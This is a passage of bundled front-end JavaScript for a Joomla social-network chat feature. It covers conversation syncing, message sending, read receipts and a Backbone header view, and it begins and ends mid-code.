            });
        },

        markAllAsRead: function markAllAsRead() {
            joms.ajax({
                func: 'chat,ajaxMarkAllAsRead',
                callback: $.proxy(function () {
                    joms_observer.do_action('chat_all_marked_read');
                    _.each(this.conversations, function (conv) {
                        conv.seen = 1;
                    });
                }, this)
            });
        },

        addConversations: function addConversations(list) {
            for (var key in list) {
                this.conversations[key] = list[key];
            }
        },

        render: function render() {
            // initialize views
            var header = new HeaderView();
            var sidebar = new SidebarView();
            var messages = new MessagesView();
            var messageBox = new MessageBox();
            var notification = new Notification();
        },

        muteChat: function muteChat(mute) {
            this.active.mute = +mute ? 0 : 1;
            joms.ajax({
                func: 'chat,ajaxMuteChat',
                data: [this.active.chat_id, this.active.mute]
            });
        },

        addPeople: function addPeople(friends) {
            var ids = [],
                key;

            for (key in friends) {
                this.buddyAdd(friends[key].id, friends[key].name, friends[key].avatar);
                ids.push(key);
            }

            joms.ajax({
                func: 'chat,ajaxAddPeople',
                data: [this.active.chat_id, JSON.stringify(ids)],
                callback: $.proxy(function () {
                    var ids = [this.active.chat_id];
                    this.updateChatList(JSON.stringify(ids));
                }, this)
            });
        },

        leaveChat: function leaveChat() {
            var chat_id = this.active.chat_id;
            joms.ajax({
                func: 'chat,ajaxLeaveChat',
                data: [chat_id]
            });
            this.active = {};
            delete this.conversations['chat_' + chat_id];
            joms_observer.do_action('chat_remove_window', chat_id);
            joms_observer.do_action('chat_removemove_notification', chat_id);
            joms_observer.do_action('chat_empty_message_view');
        },

        setLocationHash: function setLocationHash(chat_id) {
            window.location.hash = chat_id;
        },

        getLocationHash: function getLocationHash() {
            var hash = window.location.hash.replace('#', '');
            return +hash;
        },

        updateDraftConversation: function updateDraftConversation(name, partner) {
            if (this.conversations['chat_0'].temp_chat_id) {
                delete this.conversations['chat_0'].temp_chat_id;
            }
            this.conversations['chat_0'].name = name;
            this.conversations['chat_0'].partner = partner;
            this.active = this.conversations['chat_0'];
        },

        createDraftConversation: function createDraftConversation() {
            if (!this.conversations.hasOwnProperty('chat_0')) {
                var conversation = {
                    chat_id: '0',
                    name: '',
                    partner: [],
                    type: 'new',
                    thumb: '/components/com_community/assets/mood_21.png'
                };

                this.conversations['chat_0'] = conversation;
                joms_observer.do_action('chat_render_draft_conversation', conversation);
            }
            joms_observer.do_action('chat_hightlight_active_window', 0);
            joms_observer.do_action('chat_conversation_open');
            this.conversationOpen(0);
        },

        removeDraftConversation: function removeDraftConversation() {
            $('.joms-js--remove-draft').remove();
            delete this.conversations['chat_0'];
        },

        singleConversationGetByUser: function singleConversationGetByUser(user_id) {
            return $.Deferred($.proxy(function (defer) {
                joms_observer.do_action('chat_messages_loading');
                joms.ajax({
                    func: 'chat,ajaxGetSingleChatByUser',
                    data: [user_id],
                    callback: $.proxy(function (json) {
                        if (json.partner) {
                            if (!this.buddies.hasOwnProperty(json.partner.id)) {
                                this.buddyAdd(json.partner.id, json.partner.name, json.partner.avatar);
                            }
                            if (json.messages && _.isArray(json.messages)) {
                                joms_observer.do_action('chat_messages_loaded', json.messages, this.buddies);
                            } else {
                                joms_observer.do_action('chat_empty_message_view');
                            }
                            this.conversations['chat_0'].name = json.partner.name;
                            this.conversations['chat_0'].partner = [json.partner.id];
                            if (json.chat_id) {
                                this.conversations['chat_0'].temp_chat_id = json.chat_id;
                                this.doSeen(json.chat_id);
                                this.setSeen(json.chat_id);
                            }
                            this.active = this.conversations['chat_0'];
                        }
                        defer.resolveWith(this, [json]);
                    }, this)
                });
            }, this));
        },

        /**
         * Get list of conversation by current user.
         * @return {jQuery.Deferred}
         */
        conversationListUpdate: function conversationListUpdate() {
            var localState = joms.localStorage.get('chatbar') || {},
                opened = localState.opened || [];
            return $.Deferred($.proxy(function (defer) {
                joms.ajax({
                    func: 'chat,ajaxInitializeChatData',
                    data: ['[]', JSON.stringify(opened)],
                    callback: $.proxy(function (json) {

                        var hash;

                        this.last_activity = json.last_activity ? json.last_activity : 0;

                        // Update buddy list.
                        _.each(json.buddies, function (buddy) {
                            this.buddySet(buddy);
                        }, this);

                        // Update conversation listing.
                        if (json.list) {
                            this.conversations = json.list;
                            joms_observer.do_action('chat_conversation_render', this.conversations);
                            hash = this.getLocationHash();
                            if (hash) {
                                joms_observer.do_action('chat_open_window_by_chat_id', hash);
                            } else {
                                joms_observer.do_action('chat_open_first_window');
                            }
                        } else {
                            joms_observer.do_action('chat_noconversation_render', this.conversations);
                        }

                        if (json.opened) {
                            this.opened = json.opened;
                        }

                        this.updateConversations();

                        defer.resolveWith(this, [json]);
                        joms_observer.do_action('chat_initialized');
                    }, this)
                });
            }, this));
        },

        setActiveChat: function setActiveChat(chat_id) {
            this.active = this.conversations['chat_' + chat_id];
            this.updateConversations();
        },

        formatData: function formatData(data, buddies) {
            for (var i in data) {
                if (data[i].type === 'single') {
                    var partner = data[i].partner;
                    data[i].thumb = buddies[partner].avatar;
                    data[i].name = buddies[partner].name;
                } else {
                    data[i].thumb = joms.BASE_URL + 'components/com_community/assets/group_thumb.jpg';
                }
            }
            return data;
        },

        /**
         * Open a conversation with specified ID.
         * @param {number} [chat_id]
         * @return {jQuery.Deferred}
         */
        conversationOpen: function conversationOpen(chat_id) {
            var isChatView = joms.getData('is_chat_view');

            // BUG: when send msg from draft conversation
            if (isChatView) {
                this.setLocationHash(chat_id);
            }

            if (+chat_id === +this.active.chat_id) {
                return;
            }

            if (this.active.temp_chat_id && this.active.temp_chat_id == chat_id) {
                this.setActiveChat(chat_id);
                return;
            }

            if (+chat_id === 0 && this.conversations['chat_0'].temp_chat_id && this.conversations['chat_0'].temp_chat_id == this.active.chat_id) {
                this.setActiveChat(0);
                return;
            }

            if (!this.conversations['chat_' + chat_id]) {
                joms_observer.do_action('chat_open_first_window');
                return;
            }

            this.setActiveChat(chat_id);

            if (this.active.temp_chat_id) {
                chat_id = this.active.temp_chat_id;
            }

            joms_observer.do_action('chat_conversation_open', this.active.type, this.active.participants);
            joms_observer.do_action('chat_empty_message_view');

            var users = this.conversations['chat_' + chat_id].users.join(',');
            joms_observer.do_action('chat_render_option_dropdown', this.active.type, this.active.mute, users);

            return $.Deferred($.proxy(function (defer) {
                if (chat_id) {
                    // get previous messages
                    this.conversationGetPrevMessages(chat_id, 0).done($.proxy(function (json) {
                        if (this.active.type === 'single' && this.active.blocked) {
                            joms_observer.do_action('chat_disable_message_box');
                        }
                        defer.resolveWith(this);
                    }, this));
                }
            }, this));
        },

        /**
         * Get conversation messages before specific message defined it's ID.
         * @param {number} chatId
         * @param {number} [lastMessageId]
         * @returns jQuery.Deferred
         */
        conversationGetPrevMessages: function conversationGetPrevMessages(chat_id, offset) {
            if (this.getting_previous_messagse) {
                return;
            }
            if (chat_id) {
                joms_observer.do_action('chat_messages_loading');
            } else {
                if (+this.active.chat_id) {
                    chat_id = +this.active.chat_id;
                } else if (this.active.temp_chat_id) {
                    chat_id = +this.active.temp_chat_id;
                } else {
                    joms_observer.do_action('chat_previous_messages_loaded', []);
                    return;
                }
            }
            this.getting_previous_messagse = 1;
            return $.Deferred($.proxy(function (defer) {
                joms.ajax({
                    func: 'chat,ajaxGetLastChat',
                    data: [chat_id, offset],
                    callback: $.proxy(function (json) {
                        this.getting_previous_messagse = 0;
                        if (_.isArray(json.messages) && _.isArray(json.seen)) {
                            if (offset) {
                                if (!json.messages.length) {
                                    json.messages.push({
                                        id: 0,
                                        message: null,
                                        attachment: null,
                                        user: null,
                                        timestamp: null,
                                        action: 'end'
                                    });
                                }
                                joms_observer.do_action('chat_previous_messages_loaded', json.messages, this.buddies);
                            } else {
                                joms_observer.do_action('chat_messages_loaded', json.messages, this.buddies);
                                if (this.show_seen) {
                                    joms_observer.do_action('chat_seen_message', json.seen, this.me, this.buddies);
                                }
                                this.doSeen(chat_id);
                                this.setSeen(chat_id);
                            }
                        }
                        defer.resolveWith(this, [json]);
                    }, this)
                });
            }, this));
        },

        /**
         * Ping server for any update on conversations.
         */
        conversationPing: function conversationPing() {
            var timestamp;

            // Cancel scheduled next ping.
            clearTimeout(this._conversationPingTimer);

            // Remember timestamp.
            this._conversationPingTimestamp = timestamp = new Date().getTime();

            // Perform ping to server.
            this._conversationPing().done($.proxy(function (json) {
                var active = [],
                    seen = [],
                    inactive = [],
                    changename = [],
                    data;

                // Do not proceed if timestamp is different, meaning that ping was called again during request.
                if (this._conversationPingTimestamp !== timestamp) {
                    return;
                }

                // Add new buddy list if any.
                if (json.newcomer && _.isArray(json.newcomer) && json.newcomer.length) {
                    _.each(json.newcomer, function (buddy) {
                        if (+this.me.id !== +buddy.id) {
                            this.buddyAdd(buddy.id, buddy.name, buddy.avatar);
                        }
                    }, this);
                }

                // Handle received messages.
                if (json.activities && _.isArray(json.activities) && json.activities.length) {
                    data = json.activities;
                    this.last_activity = data[data.length - 1].id;
                    var self = this;
                    if (joms.store) {
                        _.each(data, function (item) {
                            var chats = joms.store.state.chats;
                            if (!chats.info[item.chat_id]) {
                                return;
                            }

                            joms.store.commit('chats/messages/prepend', { messages: [item] });

                            if (item.action === 'seen') {
                                joms.store.dispatch('chats/seenBy', { chatid: +item.chat_id, userid: +item.user_id });
                            } else {
                                if (self.me.id != item.user_id) {
                                    if (+item.chat_id === +chats.active) {
                                        joms.store.dispatch('chats/seen', +item.chat_id);
                                    } else {
                                        joms.store.dispatch('chats/unread', +item.chat_id);
                                    }

                                    joms.store.dispatch('chats/open', +item.chat_id);
                                    joms.store.dispatch('chats/setTopSidebar', +item.chat_id);
                                }

                                joms.store.dispatch('chats/clearSeen', { chatid: +item.chat_id });
                            }
                        });
                    }

                    changename = _.filter(data, $.proxy(function (item) {
                        return item.action === 'change_chat_name';
                    }, this));

                    _.each(changename, function (item) {
                        var params = JSON.parse(item.params);
                        joms_observer.do_action('sidebar_change_conversation_name', _.escape(params.groupname), item.chat_id);
                        joms.store.dispatch('chats/changeName', { groupname: params.groupname, chat_id: item.chat_id });
                    });

                    if (this.active && _.isObject(this.active)) {
                        active = _.filter(data, $.proxy(function (item) {
                            var same_chat_id = +this.active.chat_id === +item.chat_id,
                                temp_chat_active = this.active.temp_chat_id && +this.active.temp_chat_id === +item.chat_id,
                                is_msg = item.action === 'sent' || item.action === 'leave' || item.action === 'add' || item.action === 'change_chat_name',
                                not_my_msg = +item.user_id !== +this.me.id;
                            return is_msg && not_my_msg && (same_chat_id || temp_chat_active);
                        }, this));
                        if (active.length) {
                            joms_observer.do_action('chat_messages_received', active, this.buddies);
                            if (+this.active.chat_id) {
                                this.doSeen(this.active.chat_id);
                            } else {
                                this.doSeen(this.active.temp_chat_id);
                            }
                            joms_observer.do_action('chat_remove_seen_message');
                            joms_observer.do_action('chat_move_window_to_top', active);
                            joms_observer.do_action('chat_move_notification_to_top', active);
                        }

                        seen = _.filter(data, $.proxy(function (item) {
                            return item.action === 'seen';
                        }, this));

                        if (seen.length) {
                            for (var i = 0; i < seen.length; i++) {
                                if (+seen[i].user_id === +this.me.id) {
                                    this.setSeen(seen[i].chat_id);
                                }
                            }
                            var seen_active = _.filter(seen, function (item) {
                                return +item.chat_id === +this.active.chat_id;
                            }, this);
                            if (this.show_seen) {
                                joms_observer.do_action('chat_seen_message', seen_active, this.me, this.buddies);
                            }
                        }
                    }

                    inactive = _.filter(data, $.proxy(function (item) {
                        var is_msg = item.action === 'sent',
                            not_in_active_chat = +this.active.chat_id !== +item.chat_id,
                            not_new_chat = this.conversations.hasOwnProperty('chat_' + item.chat_id),
                            not_my_msg = +item.user_id !== +this.me.id;
                        return is_msg && not_my_msg && not_in_active_chat && not_new_chat;
                    }, this));

                    if (inactive.length) {
                        for (var i = 0; i < inactive.length; i++) {
                            this.setUnread(inactive[i].chat_id);
                        }
                        joms_observer.do_action('chat_highlight_unread_windows', inactive);
                        joms_observer.do_action('chat_move_window_to_top', inactive);
                        joms_observer.do_action('chat_move_notification_to_top', inactive);
                    }

                    // Update sidebar if necessary.
                    var needUpdateSidebar = [];
                    _.each(data, function (item) {
                        var needUpdate = false,
                            chatId = +item.chat_id;

                        // Exclude my own activities.
                        if (+this.me.id !== +item.user_id) {

                            // When somebody is leaving or added to the chat.
                            if (item.action === 'leave' || item.action === 'add') {
                                needUpdate = true;

                                // When there is a new conversation.
                            } else if (!_.has(this.conversations, 'chat_' + chatId) && item.action !== 'seen') {
                                needUpdate = true;
                            }
                        } else if (this.me.id == item.user_id && item.action === 'add') {
                            needUpdate = true;
                        }

                        if (needUpdate && needUpdateSidebar.indexOf(chatId) < 0) {
                            needUpdateSidebar.push(chatId);
                        }
                    }, this);

                    if (needUpdateSidebar.length) {
                        needUpdateSidebar = JSON.stringify(needUpdateSidebar);
                        this.updateChatList(needUpdateSidebar);
                    }

                    joms_observer.do_action('chat_set_notification_label', this.countUnread(this.conversations));
                }

                // Schedule next ping.
                this._conversationPingTimer = setTimeout($.proxy(function () {
                    this.conversationPing();
                }, this), this.ping_time);
            }, this));
        },

        countUnread: function countUnread(data) {
            var count = 0;
            for (var key in data) {
                if (+data[key].seen === 0 && +data[key].mute === 0) {
                    count++;
                }
            }
            return count;
        },

        setUnread: function setUnread(chat_id) {
            this.conversations['chat_' + chat_id].seen = 0;
            joms_observer.do_action('chat_set_notification_label_unread', chat_id);
        },

        setSeen: function setSeen(chat_id) {
            if (this.conversations['chat_' + chat_id]) {
                this.conversations['chat_' + chat_id].seen = 1;
                joms_observer.do_action('chat_set_notification_label', this.countUnread(this.conversations));
                joms_observer.do_action('chat_set_notification_label_seen', chat_id);
                joms_observer.do_action('chat_set_window_seen', chat_id);
            }
        },

        doSeen: function doSeen(chat_id) {
            return $.Deferred($.proxy(function (defer) {
                joms.ajax({
                    func: 'chat,ajaxSeen',
                    data: [chat_id]
                });
            }, this));
        },

        _conversationPing: function _conversationPing() {
            return $.Deferred($.proxy(function (defer) {
                this.ping = joms.ajax({
                    func: 'chat,ajaxPingChat',
                    data: [this.last_activity],
                    callback: $.proxy(function (json) {
                        defer.resolveWith(this, [json]);
                    }, this)
                });
            }, this));
        },

        /**
         * Get latest chat listing.
         * @param {number[]} ids
         * @return {_.debounce}
         */
        updateChatList: function updateChatList(ids) {
            joms.ajax({
                func: 'chat,ajaxGetChatList',
                data: [ids],
                callback: $.proxy(function (json) {
                    var list, unread;

                    _.each(json.buddies, function (buddy) {
                        this.buddySet(buddy);
                    }, this);

                    // Format conversation listing.
                    list = this.formatData(json.list, this.buddies);

                    // Update conversation listing.
                    _.each(list, function (item) {
                        this.conversations['chat_' + item.chat_id] = item;
                    }, this);

                    // Get total unread.
                    unread = this.countUnread(this.conversations);

                    joms_observer.do_action('chat_conversation_render', list);
                    joms_observer.do_action('chat_highlight_unread_windows', list);
                    joms_observer.do_action('chat_set_notification_label', unread);
                    joms_observer.do_action('chat_move_window_to_top', list);
                    joms_observer.do_action('chat_move_notification_to_top', list);

                    this.updateConversations();

                    if (joms.store) {
                        joms.store.dispatch('chats/fetch', { conversations: list });

                        _.each(list, function (item) {
                            joms.store.dispatch('chats/open', item.id);
                            joms.store.dispatch('chats/addSidebarItem', item.id);
                            joms.store.dispatch('chats/setTopSidebar', item.id);
                        });

                        _.each(json.buddies, function (buddy) {
                            joms.store.commit('users/add', { data: buddy });
                        });
                    }
                }, this)
            });
        },

        /**
         * Sends message.
         * @param {string} message
         * @returns jQuery.Deferred
         */
        messageSend: function messageSend(message, attachment) {
            this.ping.abort();
            var partner = [],
                name = '',
                chat_id = 0;
            if (+this.active.chat_id === 0) {
                partner = this.active.partner;
                name = this.active.name;
                joms_observer.do_action('chat_selector_hide');
                joms_observer.do_action('chat_selector_reset');
                if (this.active.temp_chat_id) {
                    joms_observer.do_action('chat_hightlight_active_window', this.active.temp_chat_id);
                    joms_observer.do_action('chat_remove_draft_conversation');

                    this.removeDraftConversation();
                    chat_id = this.active.temp_chat_id;
                    this.setActiveChat(chat_id);
                }
            } else {
                chat_id = +this.active.chat_id;
            }
            joms_observer.do_action('chat_move_window_to_top', [this.active]);
            joms_observer.do_action('chat_move_notification_to_top', [this.active]);
            joms_observer.do_action('chat_remove_seen_message');

            return $.Deferred($.proxy(function (defer) {
                var now = new Date().getTime();
                joms_observer.do_action('chat_message_sending', message, attachment, this.me, now);

                // Remove unneeded information.
                attachment = $.extend({}, attachment || {});
                delete attachment.name;
                delete attachment.url;

                joms.ajax({
                    func: 'chat,ajaxAddChat',
                    data: [chat_id, message, JSON.stringify(attachment), JSON.stringify(partner), name],
                    callback: $.proxy(function (json) {
                        if (json.error) {
                            joms_observer.do_action('chat_error_message', now);
                            alert(json.error);
                        } else {
                            joms_observer.do_action('chat_message_sent', json.reply_id, now, json.attachment || {});
                            if (chat_id === 0) {
                                this.conversations['chat_' + json.chat.chat_id] = this.formatData([json.chat], this.buddies)[0];
                                this.active = this.conversations['chat_' + json.chat_id];
                                this.setLocationHash(this.active.chat_id);
                                joms_observer.do_action('chat_override_draft_chat_window', this.active);
                                joms_observer.do_action('chat_hightlight_active_window', this.active.chat_id);
                                joms_observer.do_action('chat_render_option_dropdown', this.active.type, this.active.mute);
                                this.removeDraftConversation();
                            }
                        }
                        defer.resolveWith(this, [json]);
                    }, this)
                });
            }, this));
        },

        /**
         * Recall sent message.
         * @param {number} msgId
         * @returns jQuery.Deferred
         */
        messageRecall: function messageRecall(msgId) {
            return $.Deferred($.proxy(function (defer) {
                joms.ajax({
                    func: 'chat,ajaxRecallMessage',
                    data: [msgId],
                    callback: $.proxy(function (json) {
                        defer.resolveWith(this, [json]);
                    }, this)
                });
            }, this));
        },

        /**
         * Naively get friend list from `window.joms_friends` value.
         * @returns jQuery.Deferred
         */
        friendListUpdate: function friendListUpdate() {
            return $.Deferred($.proxy(function (defer) {
                var timer = setInterval($.proxy(function () {
                    if (!_.isUndefined(window.joms_friends)) {
                        clearInterval(timer);
                        var friends = [];
                        var joms_friends = window.joms_friends;
                        for (var i = 0; i < joms_friends.length; i++) {
                            if (+joms_friends[i].id === +this.me.id) {
                                this.buddySet({ id: this.me.id, name: 'You', avatar: joms_friends[i].avatar });
                                this.me.name = 'You';
                                this.me.avatar = joms_friends[i].avatar;
                            } else {
                                friends.push(joms_friends[i]);
                            }
                        }
                        defer.resolveWith(this, [friends]);
                    }
                }, this), 100);
            }, this));
        },

        /**
         * Add buddy list.
         * @param {number} id
         * @param {string} name
         * @param {string} avatar
         */
        buddyAdd: function buddyAdd(id, name, avatar) {
            id = +id;
            if (!this.buddies.hasOwnProperty(id)) {
                this.buddies[id] = {
                    id: id,
                    name: name,
                    avatar: avatar
                };
            }
        },

        /**
         * Get buddy information.
         * @param {number} id
         * @return {Object|undefined}
         */
        buddyGet: function buddyGet(id) {
            return this.buddies[id];
        },

        /**
         * Set buddy information.
         * @param {Object} data
         * @param {number} data.id
         * @param {string} data.name
         * @param {string} data.avatar
         * @param {boolean} data.online
         */
        buddySet: function buddySet(data) {
            var id = data.id,
                data = _.extend(this.buddies[id] || {}, data);

            this.buddies[id] = data;
        },

        /**
         * Update conversations based on current state.
         * @return {_.debounce}
         */
        updateConversations: function updateConversations() {
            var active = this.active || {},
                activeId = +active.chat_id;

            _.each(this.conversations, function (item) {
                var isActive = +item.chat_id === activeId,
                    copy = $.extend({}, item, { active: isActive });

                joms_observer.do_action('chat_conversation_update', copy);
            }, this);
        }

    };

    return Chat;
});

},{"./header":2,"./messagebox":3,"./messages":4,"./notification":5,"./sidebar":6}],2:[function(require,module,exports){
'use strict';

(function ($, _, Backbone) {

    var util = require('./util');

    /**
     * Conversation header view.
     * @class {Backbone.View}
     */
    module.exports = Backbone.View.extend({

        el: '.joms-js--chat-header',

        events: {
            'click .joms-js--chat-new-message': 'createDraftConversation',
            'click .joms-js--chat-header-selector-div [data-user-id]': 'selectorSelect',
            'click .joms-js--chat-leave': 'leaveChat',
            'click .joms-js--chat-mute': 'muteChat',
            'click .joms-js--chat-change-active-group-name': 'changeActiveGroupChatName',
            'click .remove-selected-user': 'removeSelectedUser',
            'click .joms-dropdown-button': 'bindActionToMobilePopup',
            'keyup .joms-chat__search_user': 'actionOnSearchInput',
            'keydown .joms-chat__search_user': 'removeLastSelectedUser'
        },

        initialize: function initialize() {
            this.$info = this.$('.joms-js--chat-header-info');
            this.$button = this.$info.find('.joms-js--chat-new-message');
            this.$recipients = this.$info.find('.joms-chat__recipents');
            this.$selector = this.$('.joms-js--chat-header-selector');
            this.$selected = this.$selector.find('.joms-chat-selected');
            this.$selectorInput = this.$selector.find('.joms-input');
            this.$selectorDiv = this.$selector.find('.joms-js--chat-header-selector-div');
            this.$optionDropdown = this.$('.joms-js--chat-dropdown');
            this.$searchInput = this.$('.joms-chat__search_user');
            this.searchword = '';

            joms_observer.add_action('chat_selector_hide', this.selectorHide, 1, 0, this);
            joms_observer.add_action('chat_selector_show', this.selectorShow, 1, 0, this);
            joms_observer.add_action('chat_selector_reset', this.selectorReset, 1, 0, this);
            joms_observer.add_action('chat_update_info', this.updateChatInfo, 1, 0, this);
            joms_observer.add_action('chat_hide_new_message_button', this.hideNewMessageButton, 1, 0, this);
            joms_observer.add_action('chat_show_new_message_button', this.showNewMessageButton, 1, 0, this);
            joms_observer.add_action('chat_render_option_dropdown', this.renderOptionDropdown, 1, 3, this);
        },

        hideNewMessageButton: function hideNewMessageButton() {
            this.$button.css('visibility', 'hidden');
        },

        showNewMessageButton: function showNewMessageButton() {
            this.$button.css('visibility', '');
        },

        bindActionToMobilePopup: function bindActionToMobilePopup(e) {
            var self = this;
            if (joms.mobile) {
                setTimeout(function () {
                    var $mobile_dropdown = $('.joms-popup .joms-js--chat-dropdown');
                    var $chat_leave = $mobile_dropdown.find('.joms-js--chat-leave');
                    var $chat_mute = $mobile_dropdown.find('.joms-js--chat-mute');
                    var $chang_name = $mobile_dropdown.find('.joms-js--chat-change-active-group-name');

                    $chat_leave.on('click', function () {
                        self.leaveChat();
                    });

                    $chat_mute.on('click', function (e) {
                        self.muteChat(e);
                    });

                    $change_name.on('click', function () {
                        self.changeActiveGroupChatName();
                    });
                }, 300);
            }
        },

        changeActiveGroupChatName: function changeActiveGroupChatName() {
            var name = prompt(joms_lang.COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION, '');
             if(name == null){
                this.$optionDropdown.hide();
                return;
             }
            var MAX_CHAR = 250,
                MIN_CHAR = 4;
            if (name && name.length < MIN_CHAR) {
                alert(joms_lang.COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION_SHOULD_NOT_BE_EMPTY);
            } else if (name && name.length > MAX_CHAR) {
                alert(joms_lang.COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION_SHOULD_BE_LESS_THAN_250_CHARACTERS);
            } else {
                joms_observer.do_action('chat_change_active_group_chat_name', name);
            }

            this.$optionDropdown.hide();
        },

        actionOnSearchInput: function actionOnSearchInput(e) {
            if (e.which === 27 /* Esc key */) {
                    this.selectorHide();
                    joms_observer.do_action('chat_selector_hide');
                    joms_observer.do_action('chat_selector_reset');
                    joms_observer.do_action('chat_remove_draft_conversation');
                    joms_observer.do_action('chat_open_first_window');
                    this.searchword = '';
                    return;
                }

            var self = this;
            var keyword = self.$searchInput.val().trim();
            var selected = self.$selected.find('.user-selected');
            var exclusion = '';
            if (selected.length) {
                exclusion = _.map(selected, function (item) {
                    return $(item).data('user-id');
                }).join(',');
            }
            self.$selectorDiv.empty();
            self.$selectorDiv.hide();

            if (keyword != self.searchword) {
                clearTimeout(self.search);
                self.searchword = keyword;
                if (!keyword) {
                    return;
                }
                self.search = setTimeout(function () {
                    self.$selectorDiv.append('<img src="' + joms.BASE_URL + 'components/com_community/assets/ajax-loader.gif" alt="loader" />');
                    self.$selectorDiv.show();
                    joms.ajax({
                        func: 'chat,ajaxGetFriendListByName',
                        data: [keyword, exclusion],
                        callback: function callback(json) {
                            if (Array.isArray(json) && json.length) {
                                self.$selectorDiv.empty();
                                self.selectorRender(json);
                            } else {
                                self.$selectorDiv.text(self.$selectorDiv.data('textNoResult'));
                            }
                        }
                    });
                }, 500);
            }
        },

        leaveChat: function leaveChat() {
            if (confirm(joms_lang.COM_COMMUNITY_CHAT_ARE_YOU_SURE_TO_LEAVE_THIS_CONVERSATION)) {
                joms_observer.do_action('chat_leave');
                this.$optionDropdown.hide();

                if (joms.mobile) {
                    $('.mfp-bg').remove();
                    $('.mfp-wrap').remove();
                }
            }
        },

        muteChat: function muteChat(e) {
            var $dd = this.$optionDropdown,
                $btn = $(e.currentTarget),
                mute = +$btn.data('mute'),
                text = $btn.data(mute ? 'textMute' : 'textUnmute');

            $dd.hide();
            $btn.html(text).data('mute', mute ? 0 : 1);
            joms_observer.do_action('chat_mute', mute);
        },

        renderOptionDropdown: function renderOptionDropdown(type, mute, users) {
            var $dd = this.$optionDropdown;
            var $mute = $dd.find('.joms-js--chat-mute');
            var $add = $dd.find('.joms-js--chat-add-people');
            var $change_name = $dd.find('.joms-js--chat-change-active-group-name');

            $mute.data('mute', +mute).html($mute.data(+mute ? 'textUnmute' : 'textMute'));
            $add.attr('onclick', 'joms.popup.chat.addRecipient(\'' + users + '\')');
            type === 'group' ? ($add.show(), $change_name.show()) : ($add.hide(), $change_name.hide());
        },

        removeLastSelectedUser: function removeLastSelectedUser(e) {
            var keyword = this.$searchInput.val().trim();
            if (e.which === 8 && !keyword) {
                var selected = this.$selected.find('.user-selected').last();
                selected.remove();
                this.updateChatInfo();
            }
        },

        removeSelectedUser: function removeSelectedUser(e) {
            var $user = $(e.currentTarget).parent();
            $user.remove();
            this.updateChatInfo();
        },

        createDraftConversation: function createDraftConversation() {
            this.selectorShow();
            joms_observer.do_action('chat_create_draft_conversation');
        },

        /**
         * Render friend selector.
         * @param {object} buddies
         */
        selectorRender: function selectorRender(buddies) {
            _.each(buddies, function (buddy) {
                this.$selectorDiv.append(['<div class="joms-chat__item joms-selector-', buddy.id, '" data-user-id="', buddy.id, '" style="padding:5px">', '<div class="joms-avatar ', buddy.online ? 'joms-online' : '', '">', '<a><img src="', buddy.avatar, '" /></a>', '</div>', '<div class="joms-chat__item-body">', '<a>', buddy.name, '</a>', '</div>', '</div>'].join(''));
            }, this);
        },

        /**
         * Show new chat selector.
         * @params {HTMLEvent} e
         */
        selectorShow: function selectorShow() {
            this.$info.hide();
            this.$selector.show();
            this.$selectorInput.val('').focus();
        },

        /**
         * Hide new chat selector.
         */
        selectorHide: function selectorHide() {
            this.$selectorInput.val('');
            this.$selector.hide();
            this.$info.show();
            this.$selectorDiv.hide();
        },

        selectorReset: function selectorReset() {
            this.$selected.empty();
            this.$selectorDiv.empty();
        },

        /**
         * Hide new chat selector if Esc key is pressed.
         * @params {HTMLEvent} e
         */
        selectorHideOnEscape: function selectorHideOnEscape(e) {},

        /**
         * Hide new chat selector on input blur.
         * @params {HTMLEvent} e
         */
        selectorHideOnBlur: function selectorHideOnBlur(e) {
            this.selectorHide();
        },

        /**
         * Create new conversation with friend.
         * @params {HTMLEvent} e
         */
        selectorSelect: function selectorSelect(e) {
            var $el = $(e.currentTarget),
                user_id = $el.data('user-id'),
                name = $el.find('.joms-chat__item-body').text(),
                avatar = $el.find('img').attr('src'),
                html;

            html = ['<span class="user-selected" data-user-id="' + user_id + '">', name, '<i class="fa fa-times remove-selected-user"></i>', '</span>'].join('');

            $el.hide();
            this.$selected.append(html);
            this.$searchInput.val('').focus();
            this.$selectorDiv.hide();
            this.updateChatInfo();
            this.searchword = '';

            joms_observer.do_action('chat_buddy_add', user_id, name, avatar);
        },

        updateChatInfo: function updateChatInfo() {
            var user_selected,
                partner = [],
                name = [],
                chatname = '';
            user_selected = this.$selected.find('.user-selected');
            if (user_selected.length < 1) {
                joms_observer.do_action('chat_empty_message_view');
                joms_observer.do_action('chat_disable_message_box');
            } else if (user_selected.length === 1) {
                name.push(user_selected.text());
                joms_observer.do_action('chat_single_conversation_get_by_user', user_selected.data('user-id'));
                joms_observer.do_action('chat_enable_message_box');
            } else if (user_selected.length > 1) {
                _.each(user_selected, function (item) {
                    partner.push($(item).data('user-id'));
                    name.push($(item).text());
                }, this);
                joms_observer.do_action('chat_empty_message_view');
                joms_observer.do_action('chat_enable_message_box');
            }

            if (name.length) {
                chatname = util.formatName(name);
            }

            joms_observer.do_action('chat_update_draft_conversation', chatname, partner);
            joms_observer.do_action('rename_chat_title', chatname);
        }

    });
})(joms.jQuery, joms._, joms.Backbone);

},{"./util":7}],3:[function(require,module,exports){
'use strict';

(function ($, _, Backbone) {

    /**
     * Conversation sidebar view.
     * @class {Backbone.View}
     */
    module.exports = Backbone.View.extend({

        el: '.joms-chat__messagebox',

        events: {
            'click .joms-js--send': 'messageSend',
            'keydown textarea': 'messageSendOnEnter'
        },

        initialize: function initialize() {
            this.$wrapper = this.$('.joms-js-wrapper');
            this.$disabler = this.$('.joms-js-disabler');
            this.$textarea = this.$('textarea');
            this.$thumbnail = this.$('.joms-textarea__attachment--thumbnail');

            joms_observer.add_action('chat_conversation_open', this.render, 10, 2, this);
            joms_observer.add_action('chat_conversation_update', this.update, 10, 1, this);
            joms_observer.add_action('chat_disable_message_box', this.disableMessageBox, 10, 1, this);
            joms_observer.add_action('chat_enable_message_box', this.enableMessageBox, 10, 1, this);
        },

        render: function render() {
            this.$textarea.val('');
        },

        update: function update(item) {
            if (!item.active) {
                return;
            }

            if (item.type === 'group' && !+item.participants) {
                this.$disabler.show();
                this.$textarea.attr('disabled', 'disabled');
            } else {
                this.$disabler.hide();
                this.$textarea.removeAttr('disabled');
            }
        },

        disableMessageBox: function disableMessageBox() {
            this.$disabler.show();
            this.$textarea.attr('disabled', 'disabled');
        },

        enableMessageBox: function enableMessageBox() {
            this.$disabler.hide();
            this.$textarea.removeAttr('disabled');
        },

        messageSend: function messageSend(e) {
            var msg = $.trim(this.$textarea.val()),
                $draft = $('.joms-js--chat-item-0 '),
